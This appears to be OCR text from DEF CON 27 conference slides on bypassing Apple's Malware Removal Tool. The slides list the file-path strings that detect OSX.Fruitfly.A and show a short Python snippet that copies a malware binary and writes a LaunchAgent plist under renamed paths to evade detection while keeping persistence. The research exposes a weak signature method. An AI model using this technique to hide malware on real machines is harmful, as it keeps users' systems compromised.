 WELCOME
DEFCON DEFCON DEFCON
DEFCON DEFCON
DEFCON DEFCON
DANCE LIKE
BYPASSING MRT
...simply rename components
aLibrarylauncha_10011ae90: // aLibrarylauncha
db "~/Library/LaunchAgents/com.client.client.plist", 0
aClient:
db "~/.client", 0
aTmpcr:
db "/tmp/cr", 0
aTmpproxy:
db "/tmp/proxy", 0
db "", 0
db "", 0
db "", 0
db "", 0
aTmpclientclass:
db "/tmp/client.class", 0
aLibrary_10011aef2: // aLibrary
db "Library", 0
aOsxfruitflya:
db "OSX.Fruitfly.A", 0
db "", 0
MRT signature: OSX.Fruitfly.A
persistence:
"com.client.client.plist"
binary: ~/.client
bypass MRT!
01 FRUIT_FLY = "anything but '~/.client' "
02 FRUIT_FLY_PLIST = "anything but 'com.client.client.plist' "
03
04 plist = '''<?xml version="1.0" encoding="UTF-8"?> ...'''
05 shutil.copyfile(sys.argv[1], os.path.expanduser(FRUIT_FLY))
06 with open(os.path.expanduser(FRUIT_FLY_PLIST), 'w') as plistFile:
07 plistFile.write(plist % (os.path.expanduser(FRUIT_FLY), sys.argv[2]))
VISIT THE WORLD OF TOMORROW
DEF 27 CON
AUGUST 9-11, 2019